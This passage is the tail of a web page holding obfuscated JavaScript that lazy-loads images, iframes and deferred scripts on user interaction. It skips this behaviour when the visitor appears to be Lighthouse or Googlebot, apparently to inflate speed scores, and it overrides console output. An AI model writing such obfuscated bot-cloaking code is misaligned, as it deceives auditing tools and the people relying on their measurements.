_0x45a5f1=_0x1d52d2[_0x4ef8ec(0x4fd,0x511,0x4a3,0x4dc)+'r']['prototype'][_0x1fe95b(0xc9,0xff,0xc9,0xe4)](_0x1d52d2),_0x7cd931=_0x3a9fe2[_0x24d2a7],_0xdbd0df=_0x4fafaa[_0x7cd931]||_0x45a5f1;_0x45a5f1['__proto__']=_0x1d52d2[_0x1fe95b(0xe9,0xff,0xd5,0xf7)](_0x1d52d2),_0x45a5f1[_0x4ef8ec(0x4f7,0x527,0x50e,0x513)]=_0xdbd0df['toString'][_0x4ef8ec(0x55b,0x560,0x577,0x52b)](_0xdbd0df),_0x4fafaa[_0x7cd931]=_0x45a5f1;}continue;case'1':var _0x4fafaa=_0x88e126[_0x4ef8ec(0x544,0x5c5,0x52b,0x578)]=_0x88e126[_0x4ef8ec(0x56f,0x54e,0x58f,0x578)]||{};continue;case'2':try{var _0x1a920f=_0x554fd6[_0x1fe95b(0xc2,0xd6,0x97,0xd5)](Function,_0x554fd6['aOMYJ'](_0x554fd6[_0x1fe95b(0xf2,0x11b,0x15b,0x147)](_0x554fd6[_0x1fe95b(0x100,0xed,0x12e,0x10e)],_0x554fd6[_0x1fe95b(0x135,0xf5,0xad,0xd0)]),');'));_0x88e126=_0x554fd6[_0x4ef8ec(0x523,0x594,0x589,0x56d)](_0x1a920f);}catch(_0x385f4e){_0x88e126=window;}continue;case'3':var _0x3a9fe2=[_0x554fd6[_0x1fe95b(0x109,0xde,0xd5,0x104)],_0x1fe95b(0xdc,0xcf,0xb9,0x84),_0x554fd6[_0x4ef8ec(0x571,0x521,0x574,0x52d)],_0x554fd6[_0x1fe95b(0x112,0x110,0xd3,0xfd)],_0x554fd6[_0x4ef8ec(0x4e9,0x522,0x4f2,0x50f)],_0x1fe95b(0xe7,0x117,0x140,0xc8),'trace'];continue;case'4':var _0x88e126;continue;}break;}});_0xc6a8bb();var initVal=!(0x7d0*0x1+0x1be5*-0x1+0x1416);function _0x4011(){var _0x33c223=['attachEven','һref','vQJnG','RIzEZ','OFAdi','IwMpk','wuNRg','Googlebot','VKeDR','prototype','RVYMR','gGPvg','NnpKM','remove','getElement','userAgent','setAttribu','elcwK','tOIgm','JZsIn','lBWWR','dwTIi','bind','script','ctMad','AEULt','3859716uyfxfd','mybigcomme','touchstart','rce.com','scroll','NrnRq','.com','bcRdA','EvlYE','getAttribu','iPRlz','erHsD','cript','BEzug','3000','parentNode','AZPKh','X11','5|4|0|3|2|','search','table','4|1|0|3|2','data-src','dAzcP','vfFSl','info','dodguidons','PyboP','text/javas','khDBR','xoeWQ','error','{}.constru','TToAs','ummCm','sFSvV','3087729emVXyw','text/plain','toLowerCas','split','EhXPr','ZqlTe','QffFg','cZJWZ','24yodiRS','imgLoading','Hxiit','classList','DoNna','zwLou','contains','43958qLdOrz','href','VPhRJ','YySbO','vCsbr','vrarm','nYXzM','length','mousemove','KYqte','lazyload','KJKlB','WFBKI','DFZGG','Acnjt','iframe','wjKzT','gnFUO','BDZZX','1015570jPFkag','cJufw','sNtSh','console','xOtDk','458628dUCwMC','__proto__','constructo','RVKtY','rn\x20this\x22)(','xCNrc','fsoug','FaJix','WSgwc','outJw','1788516IkgOwT','YLQUF','QONwT','includes','ibute','ctor(\x22retu','9MlcaEz','MrCJY','nction()\x20','location','rWSXS','addEventLi','type','yELwT','replaceChi','fnscl','onload','DOmgh','xINUp','yBXhn','exception','sByTagName','src','warn','ihMbI','removeAttr','dnsRQ','hDRBD','EtrYH','907670KFUlKR','eCRhw','EuplK','lvKQK','3|2|5|0|4|','teHDj','indexOf','IPitO','DCSZG','iTsdJ','cjtuw','apply','stener','load','UPAIF','SrceK','rsIhp','2|0|3|1|5|','toString','hthouse'];_0x4011=function(){return _0x33c223;};return _0x4011();}function _0x15445f(_0xa45a2a,_0x392a69,_0x50b452,_0x546ebc){return _0x56d1(_0x50b452- -0x79,_0x546ebc);}var initVal1=!(-0x44*0x6d+0xcb9*0x3+-0x936);function userAction(){function _0x5cf131(_0x1b598b,_0x33c6ec,_0x45a240,_0x2b6e7c){return _0x56d1(_0x33c6ec-0x3b3,_0x2b6e7c);}function _0x253eea(_0x1e9bba,_0x261e4b,_0x401791,_0x106c2a){return _0x56d1(_0x106c2a-0x2a9,_0x1e9bba);}var _0x13ee7e={'yUfKp':function(_0x106082,_0x103d70,_0x8c2265){return _0x106082(_0x103d70,_0x8c2265);},'ZqlTe':function(_0x1570b7,_0x29ddc4){return _0x1570b7===_0x29ddc4;},'xCNrc':_0x5cf131(0x54c,0x563,0x59b,0x55f),'DoNna':'img','KYqte':_0x5cf131(0x577,0x5aa,0x571,0x5f6),'qOxAn':function(_0x5074ec,_0x3de8cf){return _0x5074ec<_0x3de8cf;},'zwLou':_0x5cf131(0x59b,0x551,0x566,0x59f),'erHsD':_0x253eea(0x4f6,0x4d7,0x4e9,0x4a8),'EuplK':_0x253eea(0x454,0x48d,0x428,0x474),'WSgwc':_0x5cf131(0x55f,0x54b,0x56d,0x520)+'4','yBXhn':_0x253eea(0x44f,0x45c,0x427,0x429),'FaJix':function(_0x8a9322,_0x483e93){return _0x8a9322<_0x483e93;},'tOIgm':_0x253eea(0x4c7,0x47d,0x4bb,0x48b),'DOmgh':_0x5cf131(0x593,0x57a,0x587,0x5aa)+'1','RVKtY':_0x253eea(0x4c6,0x49e,0x4de,0x495)};if(!initVal1){if(_0x13ee7e[_0x5cf131(0x582,0x591,0x58d,0x57d)](_0x5cf131(0x50f,0x53d,0x542,0x571),_0x13ee7e[_0x5cf131(0x50a,0x516,0x4e7,0x556)])){var _0x4ffd94=_0x200cf0[_0x5cf131(0x500,0x545,0x523,0x552)](_0x3a38c6,arguments);return _0x455363=null,_0x4ffd94;}else initVal1=!(-0x3cf*-0x2+0x4*0x210+-0xfde),_0x13ee7e['yUfKp'](setTimeout,function(){var _0x2fc4cc={'DCSZG':function(_0x369397,_0x560d41,_0x375dce){return _0x13ee7e['yUfKp'](_0x369397,_0x560d41,_0x375dce);}};function _0x181b91(_0x2402e1,_0xdb1dc3,_0x312a62,_0x33fe6d){return _0x5cf131(_0x2402e1-0x172,_0x33fe6d- -0x1d1,_0x312a62-0x44,_0xdb1dc3);}function _0x13af5b(_0x4da1f9,_0x5b4db3,_0x595186,_0x5f3e58){return _0x253eea(_0x5b4db3,_0x5b4db3-0x1af,_0x595186-0x16a,_0x5f3e58- -0x73);}if(_0x13ee7e['ZqlTe'](_0x13ee7e[_0x13af5b(0x34d,0x385,0x3cb,0x39b)],'ycTeL'))_0x2fc4cc[_0x13af5b(0x383,0x3f4,0x3bc,0x3c5)](_0x1fbb16,_0x6a71cd,-0xb*0xc1+-0x2363+0x2f96);else{var _0x58ad03,_0x3ffd3e,_0x501b9c=document[_0x13af5b(0x3c0,0x3bf,0x3f3,0x3df)+_0x181b91(0x3a6,0x384,0x353,0x361)](_0x13ee7e[_0x13af5b(0x44e,0x410,0x405,0x41b)]),_0x993a7d=document['getElement'+_0x13af5b(0x3c4,0x3f4,0x386,0x3b5)](_0x13ee7e[_0x181b91(0x3d7,0x390,0x3e3,0x3d3)]);for(r=0x1881+0xb4e*-0x1+-0x1*0xd33;_0x13ee7e['qOxAn'](r,_0x501b9c[_0x13af5b(0x414,0x41c,0x43a,0x425)]);r++){if(_0x13ee7e[_0x13af5b(0x3fe,0x435,0x3f3,0x414)](_0x13ee7e[_0x181b91(0x406,0x3a1,0x3b4,0x3c8)],_0x13ee7e[_0x13af5b(0x445,0x430,0x3d3,0x3f6)])){var _0x32fff6=_0x20d62a['apply'](_0x449690,arguments);return _0x269939=null,_0x32fff6;}else{if(_0x501b9c[r][_0x181b91(0x35c,0x3e4,0x3e2,0x3a0)+'te'](_0x13ee7e[_0x13af5b(0x3e7,0x3e3,0x3a3,0x3bf)])&&_0x501b9c[r][_0x13af5b(0x3f2,0x3ce,0x450,0x41a)]['contains']('imgLoading')){var _0x1eb02b=_0x13ee7e[_0x181b91(0x370,0x34a,0x31f,0x34a)][_0x181b91(0x37d,0x3dd,0x3ee,0x3be)]('|'),_0x3c80b2=0xbc5*0x3+0x1*-0x16fa+-0xc55;while(!![]){switch(_0x1eb02b[_0x3c80b2++]){case'0':var _0x791ead=_0x501b9c[r][_0x181b91(0x3be,0x3db,0x3db,0x3a0)+'te'](_0x13ee7e[_0x181b91(0x39a,0x334,0x399,0x36b)]);continue;case'1':_0x501b9c[r][_0x181b91(0x3d4,0x364,0x385,0x38d)+'te'](_0x13ee7e[_0x181b91(0x374,0x38a,0x357,0x35f)],_0x791ead);continue;case'2':var _0x49f559=_0x501b9c[r];continue;case'3':_0x501b9c[r]['removeAttr'+_0x181b91(0x350,0x35a,0x322,0x350)](_0x13ee7e[_0x13af5b(0x3a3,0x3b8,0x388,0x3bf)]);continue;case'4':_0x49f559[_0x13af5b(0x3da,0x3e1,0x3ee,0x3fa)][_0x181b91(0x371,0x3a6,0x342,0x35a)+'ld'](_0x58ad03=_0x501b9c[r],_0x49f559);continue;case'5':_0x501b9c[r][_0x13af5b(0x443,0x43a,0x432,0x41a)]['remove']('imgLoading');continue;}break;}}}}for(r=-0x29*0xa7+-0xcfb+0x69f*0x6;_0x13ee7e[_0x181b91(0x330,0x32f,0x313,0x349)](r,_0x993a7d[_0x13af5b(0x466,0x3e3,0x434,0x425)]);r++){if(_0x993a7d[r][_0x13af5b(0x3dc,0x3ee,0x433,0x3f4)+'te'](_0x13ee7e['EuplK'])&&_0x993a7d[r][_0x181b91(0x403,0x3c5,0x3ff,0x3c6)][_0x181b91(0x3a9,0x3e3,0x3af,0x3c9)](_0x13ee7e[_0x13af5b(0x42e,0x3cf,0x41a,0x3e3)])){var _0x116a31=_0x13ee7e[_0x13af5b(0x3a7,0x3eb,0x362,0x3b1)][_0x181b91(0x407,0x3e6,0x402,0x3be)]('|'),_0x23c8ee=-0x283*0x2+0x230f*0x1+-0x1e09;while(!![]){switch(_0x116a31[_0x23c8ee++]){case'0':_0x993a7d[r][_0x13af5b(0x39f,0x379,0x3e8,0x3b9)+'ibute'](_0x13af5b(0x44f,0x3da,0x406,0x401));continue;case'1':_0x49f559[_0x181b91(0x368,0x3e8,0x358,0x3a6)][_0x181b91(0x3a9,0x33a,0x394,0x35a)+'ld'](_0x58ad03=_0x993a7d[r],_0x49f559);continue;case'2':_0x993a7d[r][_0x13af5b(0x3e5,0x3d5,0x464,0x41a)][_0x13af5b(0x40e,0x3ef,0x3a0,0x3de)](_0x13ee7e[_0x181b91(0x3d7,0x364,0x37f,0x38f)]);continue;case'3':_0x993a7d[r][_0x181b91(0x3d5,0x3be,0x34e,0x38d)+'te'](_0x13ee7e[_0x13af5b(0x37f,0x39c,0x3fc,0x3b3)],_0x791ead);continue;case'4':var _0x791ead=_0x993a7d[r][_0x181b91(0x38e,0x39c,0x38c,0x3a0)+'te'](_0x13ee7e[_0x181b91(0x331,0x328,0x394,0x36b)]);continue;case'5':var _0x49f559=_0x993a7d[r];continue;}break;}}}}},-0x3*-0x28d+-0x3*0x53d+0xbf8);}}function _0x56d1(_0x1ead38,_0x545234){var _0x9848cd=_0x4011();return _0x56d1=function(_0x318a24,_0x401190){_0x318a24=_0x318a24-(-0x1e57+0x4f9+0x1ac0);var _0x56d149=_0x9848cd[_0x318a24];return _0x56d149;},_0x56d1(_0x1ead38,_0x545234);}function mainfun(){var _0x2706a3={'QffFg':_0xd490f4(0xb2,0x115,0x82,0xd1),'vQJnG':_0xd490f4(0x117,0xd9,0x95,0xd0),'ihMbI':_0x5f297d(0x404,0x43c,0x480,0x429),'asMhv':'script','VKeDR':function(_0x476208,_0x815c35){return _0x476208<_0x815c35;},'Unxod':'imgLoading','elcwK':function(_0x4505a9,_0x1d44b2){return _0x4505a9<_0x1d44b2;},'YySbO':function(_0x35e906,_0x2a6c8f){return _0x35e906===_0x2a6c8f;},'ocAeG':_0x5f297d(0x467,0x45d,0x470,0x464),'sNtSh':_0x5f297d(0x4a7,0x4a9,0x4c1,0x4b1),'MrCJY':_0x5f297d(0x3e2,0x432,0x403,0x41f),'AEULt':_0xd490f4(0xc5,0xad,0x4f,0x82),'EhXPr':'JVXhT','BDZZX':function(_0x90768c,_0x4ebf7d){return _0x90768c==_0x4ebf7d;},'GITJV':_0x5f297d(0x4bb,0x496,0x49d,0x46b),'VqfcN':_0x5f297d(0x46a,0x48d,0x4b9,0x4d4)+_0x5f297d(0x44e,0x47d,0x432,0x4b7),'JZsIn':function(_0x40df47,_0x2f8c08,_0x23f0e4){return _0x40df47(_0x2f8c08,_0x23f0e4);},'AZPKh':'link','doAOF':function(_0x28aeb9,_0x412a0c){return _0x28aeb9<_0x412a0c;},'khDBR':function(_0xe5db2b,_0x702a4c){return _0xe5db2b!==_0x702a4c;},'wjKzT':_0xd490f4(0xc1,0x6c,0xa1,0xa2)};function _0xd490f4(_0x14b378,_0x264723,_0x8d01eb,_0x13bfc5){return _0x56d1(_0x13bfc5- -0xfa,_0x264723);}function _0x5f297d(_0x449dcb,_0x182cb6,_0x39403,_0x3df258){return _0x56d1(_0x182cb6-0x2bc,_0x3df258);}if(!initVal){initVal=!(0xa19+-0x1*0x20fc+0x28b*0x9),_0x2706a3[_0xd490f4(0x86,0xd2,0xec,0xb4)](setTimeout,function(){function _0x4d6576(_0x45f92f,_0x3a0ef2,_0x5181f6,_0x2ae6e9){return _0x5f297d(_0x45f92f-0x106,_0x2ae6e9- -0xf4,_0x5181f6-0x120,_0x3a0ef2);}var _0x41c4ce,_0x510bfb,_0x4db477=document['getElement'+'sByTagName'](_0x2706a3['asMhv']),_0x21a063=document['getElement'+_0x4d6576(0x316,0x345,0x35a,0x347)]('img');function _0x25601c(_0x14dd83,_0x598d3a,_0x18fa04,_0x41a609){return _0xd490f4(_0x14dd83-0x1ad,_0x41a609,_0x18fa04-0x19f,_0x14dd83-0x2bc);}for(_0x57b6c3=-0x75*0x4+0x26*-0xe+0x3e8;_0x2706a3[_0x25601c(0x365,0x362,0x3b3,0x353)](_0x57b6c3,_0x21a063[_0x4d6576(0x3eb,0x3b0,0x3fb,0x3b7)]);_0x57b6c3++){if(_0x21a063[_0x57b6c3][_0x25601c(0x380,0x381,0x365,0x388)+'te'](_0x2706a3[_0x4d6576(0x39d,0x3f5,0x3c9,0x3a7)])&&!_0x21a063[_0x57b6c3][_0x25601c(0x3a6,0x3c3,0x3e7,0x3bc)][_0x4d6576(0x3ff,0x379,0x3fa,0x3af)](_0x2706a3['Unxod'])&&!_0x21a063[_0x57b6c3]['classList'][_0x4d6576(0x3d4,0x3c1,0x3e3,0x3af)](_0x4d6576(0x406,0x3c3,0x38a,0x3ba))){var _0x27b895=_0x21a063[_0x57b6c3],_0x431fe1=_0x21a063[_0x57b6c3]['getAttribu'+'te'](_0x2706a3['QffFg']);_0x21a063[_0x57b6c3][_0x4d6576(0x32c,0x311,0x363,0x34b)+'ibute']('data-src'),_0x21a063[_0x57b6c3][_0x4d6576(0x358,0x3c1,0x37c,0x373)+'te'](_0x2706a3[_0x4d6576(0x33c,0x370,0x369,0x34a)],_0x431fe1),_0x27b895['parentNode'][_0x25601c(0x33a,0x2f5,0x331,0x2fd)+'ld'](_0x41c4ce=_0x21a063[_0x57b6c3],_0x27b895);}}for(_0x57b6c3=0x1*0x176f+0x1168+-0x28d7;_0x2706a3[_0x4d6576(0x3bf,0x399,0x378,0x374)](_0x57b6c3,_0x4db477[_0x4d6576(0x3d4,0x37e,0x3a7,0x3b7)]);_0x57b6c3++){if(_0x2706a3[_0x25601c(0x3ad,0x3b9,0x3e0,0x383)](_0x2706a3['ocAeG'],_0x25601c(0x362,0x344,0x36b,0x331)))_0x3712de=_0x3762c8;else{if(_0x4db477[_0x57b6c3]['getAttribu'+'te'](_0x2706a3['QffFg'])){var _0x27b895=_0x4db477[_0x57b6c3],_0x431fe1=_0x4db477[_0x57b6c3]['getAttribu'+'te'](_0x2706a3[_0x4d6576(0x39d,0x3a3,0x366,0x3a7)]);_0x4db477[_0x57b6c3][_0x4d6576(0x365,0x38d,0x399,0x34b)+_0x25601c(0x330,0x363,0x30c,0x35f)]('data-src'),_0x4db477[_0x57b6c3][_0x4d6576(0x330,0x39b,0x345,0x373)+'te'](_0x2706a3[_0x4d6576(0x385,0x2fa,0x367,0x34a)],_0x431fe1),_0x27b895['parentNode'][_0x25601c(0x33a,0x335,0x37b,0x315)+'ld'](_0x41c4ce=_0x4db477[_0x57b6c3],_0x27b895);}}}for(var _0x54d402,_0x1701ed=document[_0x25601c(0x36b,0x373,0x392,0x34b)+_0x4d6576(0x342,0x316,0x360,0x347)](_0x4d6576(0x364,0x360,0x37f,0x37a)),_0x251813=document,_0x57b6c3=-0x1330+0x12d+0x35*0x57,_0x5eff4c=_0x1701ed[_0x25601c(0x3b1,0x384,0x3f1,0x37d)];_0x2706a3[_0x25601c(0x365,0x3a3,0x392,0x3ac)](_0x57b6c3,_0x5eff4c);_0x57b6c3++){if(_0x2706a3[_0x4d6576(0x3d0,0x3e1,0x3f6,0x3b3)](_0x2706a3[_0x4d6576(0x3da,0x37a,0x3c6,0x3c5)],_0x2706a3[_0x4d6576(0x39c,0x3e9,0x39a,0x3c5)])){if(_0x54d402=_0x1701ed[_0x57b6c3][_0x4d6576(0x35a,0x351,0x3a4,0x386)+'te'](_0x2706a3[_0x25601c(0x333,0x311,0x2ea,0x315)])){if(_0x2706a3[_0x4d6576(0x34e,0x388,0x32d,0x37c)]!==_0x2706a3[_0x4d6576(0x3bd,0x3e7,0x38a,0x3a5)]){if(_0x2706a3[_0x4d6576(0x404,0x3e0,0x3db,0x3c2)](_0x2706a3['GITJV'],_0x54d402[_0x4d6576(0x35a,0x3a8,0x35e,0x3a3)+'e']())){var _0x27b895=_0x1701ed[_0x57b6c3];_0x1701ed[_0x57b6c3][_0x4d6576(0x390,0x3ab,0x325,0x373)+'te'](_0x25601c(0x338,0x35d,0x36e,0x313),_0x2706a3['VqfcN']),_0x27b895[_0x25601c(0x386,0x3d4,0x359,0x3c9)][_0x25601c(0x33a,0x364,0x316,0x323)+'ld'](_0x41c4ce=_0x1701ed[_0x57b6c3],_0x27b895);}}else _0x421e8e(_0x3df4db,-0xb7*0x1d+0x5ed+0xa*0x1df);}}else{if(_0x4c9809[_0x1971e3][_0x4d6576(0x363,0x391,0x3be,0x386)+'te'](_0x2706a3['QffFg'])){var _0x176702=_0x2706a3[_0x4d6576(0x35e,0x3a8,0x342,0x365)][_0x25601c(0x39e,0x3a1,0x3b0,0x37b)]('|'),_0x717550=-0x1637+0xbc+0x157b;while(!![]){switch(_0x176702[_0x717550++]){case'0':_0x4fec37[_0x3024da][_0x4d6576(0x33c,0x346,0x352,0x34b)+_0x4d6576(0x2ec,0x333,0x375,0x336)](_0x2706a3['QffFg']);continue;case'1':var _0x449387=_0x54077b[_0x24f431][_0x25601c(0x380,0x3c7,0x3bd,0x386)+'te'](_0x2706a3[_0x4d6576(0x3e5,0x38e,0x3e4,0x3a7)]);continue;case'2':_0x417d42['parentNode'][_0x25601c(0x33a,0x35f,0x343,0x2eb)+'ld'](_0x917da4=_0x1bee40[_0x227b84],_0x417d42);continue;case'3':_0x1cb77d[_0x23941a][_0x25601c(0x36d,0x3b9,0x3b1,0x3bb)+'te'](_0x2706a3[_0x4d6576(0x317,0x331,0x37f,0x34a)],_0x449387);continue;case'4':var _0x417d42=_0x3775fb[_0xff9f16];continue;}break;}}}}},0x1*0x17ec+-0x173e+0x33a);var _0x31dae6=document['getElement'+'sByTagName'](_0x2706a3[_0x5f297d(0x435,0x481,0x460,0x45f)]);for(i=0x3*-0x687+-0x1fab*0x1+0x3340;_0x2706a3['doAOF'](i,_0x31dae6['length']);i++)_0x2706a3[_0x5f297d(0x4b6,0x48e,0x4be,0x477)](null,_0x31dae6[i]['getAttribu'+'te'](_0x2706a3[_0x5f297d(0x49e,0x4b4,0x4df,0x4af)]))&&(_0x31dae6[i][_0xd490f4(0xf7,0x78,0x67,0xb1)+'te']('href',_0x31dae6[i][_0x5f297d(0x446,0x47a,0x4b8,0x48f)+'te'](_0x2706a3[_0xd490f4(0xed,0xd5,0x122,0xfe)])),_0x31dae6[i][_0x5f297d(0x475,0x43f,0x486,0x401)+'ibute'](_0x2706a3[_0xd490f4(0x137,0x136,0xd5,0xfe)]));}}-(-0x134f+0x1*-0x8fe+0x1c4e)==navigator[_0xb11663(0xb1,0xed,0xbf,0xbc)][_0x15445f(0x157,0xd7,0x114,0x103)]('Chrome-Lig'+_0x15445f(0x101,0x141,0x121,0xd1))&&-(0x267a+0x262b+0x884*-0x9)==navigator[_0xb11663(0xb1,0x93,0x74,0xe9)][_0x15445f(0x118,0x11f,0x114,0xea)](_0xb11663(0xa9,0x9b,0x5e,0xe9))&&!(-0xe1*-0x12+-0x50*0x77+0x155f)===navigator[_0xb11663(0xb1,0xad,0xf2,0xcd)][_0xb11663(0x74,0x2a,0x33,0x75)](_0x15445f(0x106,0x198,0x14d,0x159))&&(-(0x3d3+-0x1276+0xea4)<window[_0x15445f(0xc6,0x144,0xfa,0x132)]['href']['indexOf'](_0xb11663(0xbd,0xfd,0x95,0xb9)+_0x15445f(0x144,0x163,0x13f,0x15d))||-(0x65*0x22+0x1*0xfa7+-0x1d10)<window[_0x15445f(0x126,0x130,0xfa,0xd7)]['href']['indexOf'](_0xb11663(0xd6,0x86,0xac,0x104))||-(-0x172f+0x12bf+0x471)<window[_0x15445f(0x127,0xae,0xfa,0xea)][_0xb11663(0xf0,0xa7,0xd3,0x12a)][_0x15445f(0xde,0x142,0x114,0x162)](_0x15445f(0x17b,0x113,0x156,0x144)+_0xb11663(0xc2,0xc6,0xcc,0x79))||-(0x7bf+-0x181b+0x105d*0x1)<window[_0x15445f(0xea,0xfe,0xfa,0x136)][_0x15445f(0x17f,0x13e,0x170,0x16a)][_0xb11663(0x94,0x50,0x44,0xd0)](_0xb11663(0xca,0xcd,0x117,0xf2)))&&(window[_0x15445f(0xe3,0xba,0xfc,0xf4)+_0x15445f(0xed,0xff,0x11a,0x165)](_0x15445f(0x180,0x107,0x140,0x10e),function(){function _0x3f631a(_0xb0cee8,_0x5b9127,_0x4f254e,_0x483a88){return _0x15445f(_0xb0cee8-0x15d,_0x5b9127-0x1d8,_0xb0cee8-0x312,_0x5b9127);}var _0x4881e4={'DFZGG':function(_0x343218){return _0x343218();}};_0x4881e4[_0x3f631a(0x48e,0x4c6,0x467,0x44b)](mainfun),afterLoad();}),window[_0x15445f(0xdf,0x138,0xfc,0x13a)+_0xb11663(0x9a,0xb4,0x9d,0x81)](_0x15445f(0x191,0x18d,0x177,0x1a8),function(){var _0x4e48c0={'hDRBD':function(_0x37d829){return _0x37d829();},'bcRdA':function(_0x45fbce){return _0x45fbce();}};function _0x4a4710(_0x2b4a93,_0x50febc,_0x4e9813,_0x11fd6f){return _0x15445f(_0x2b4a93-0x1be,_0x50febc-0x16a,_0x2b4a93-0x15f,_0x50febc);}_0x4e48c0[_0x5b938b(0x4e,0x59,0x77,0x1e)](mainfun),_0x4e48c0[_0x4a4710(0x2a2,0x2a9,0x290,0x2c5)](afterLoad);function _0x5b938b(_0x144334,_0x5b7882,_0x5eb591,_0x51a8d7){return _0x15445f(_0x144334-0xb5,_0x5b7882-0x75,_0x5b7882- -0xb3,_0x144334);}_0x4e48c0['bcRdA'](userAction);}),window[_0xb11663(0x7c,0xa3,0xac,0x52)+_0x15445f(0x11c,0x128,0x11a,0x109)](_0xb11663(0xbe,0xca,0x6e,0xfe),function(){var _0x3bcc46={'dAzcP':function(_0x38206a){return _0x38206a();}};function _0x1b5113(_0x147901,_0x50870b,_0x5bb38a,_0xa4af0d){return _0x15445f(_0x147901-0xd6,_0x50870b-0x150,_0x147901- -0x268,_0x5bb38a);}mainfun(),_0x3bcc46[_0x1b5113(-0x115,-0x116,-0x159,-0xdb)](afterLoad),_0x3bcc46['dAzcP'](userAction);}),window['addEventLi'+_0xb11663(0x9a,0xa9,0x70,0x50)]?window[_0x15445f(0x132,0xb0,0xfc,0xb4)+_0xb11663(0x9a,0x68,0x7a,0xab)](_0xb11663(0x9b,0x8d,0xbd,0xc3),function(){var _0x4521ca={'Acnjt':function(_0x1310e0,_0x9a2229,_0xd713cf){return _0x1310e0(_0x9a2229,_0xd713cf);}};function _0xcd9a82(_0xe1a8ac,_0x460b6f,_0x2077bf,_0x21542d){return _0xb11663(_0x460b6f-0x1e3,_0x460b6f-0x1c2,_0x2077bf-0xeb,_0x2077bf);}_0x4521ca[_0xcd9a82(0x2e7,0x2e0,0x2e0,0x29a)](setTimeout,mainfun,0x205*0x13+-0x268f+0x418);},!(0x5ff+0xe54+-0x1452)):window[_0x15445f(0xf3,0x142,0x122,0x13b)+'t']?window[_0xb11663(0xa2,0x64,0x8f,0xaa)+'t'](_0x15445f(0xbd,0x132,0x101,0xd2),function(){function _0x2a2c53(_0x4fcc23,_0x1b6ba3,_0x1fcf5d,_0x290db0){return _0xb11663(_0x4fcc23-0xeb,_0x1b6ba3-0xbd,_0x1fcf5d-0x12c,_0x1b6ba3);}var _0x401bd9={'EvlYE':function(_0x3b9329,_0x2ae02e,_0x12f8f1){return _0x3b9329(_0x2ae02e,_0x12f8f1);}};_0x401bd9[_0x2a2c53(0x1af,0x1e8,0x197,0x176)](setTimeout,mainfun,-0xbd5+0x63+0xf5a);}):window[_0x15445f(0xe8,0x130,0x101,0xca)]=mainfun);
</script>
    </body>
</html>
